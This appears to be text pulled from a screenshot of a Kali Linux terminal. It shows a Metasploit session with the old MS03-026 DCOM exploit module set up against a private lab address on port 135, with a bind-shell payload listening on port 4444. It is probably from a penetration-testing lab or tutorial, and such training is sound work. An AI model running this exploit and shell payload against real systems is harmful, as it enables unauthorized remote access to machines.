 root@kali: ~
08:07 PM
root@kali:~
File Actions Edit View Help
root@kali: ~
RHOSTS 192.168.166.10 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 135 yes The target port (TCP)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.166.10 no The target address
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf5 exploit(windows/dcerpc/ms03_026_dcom) >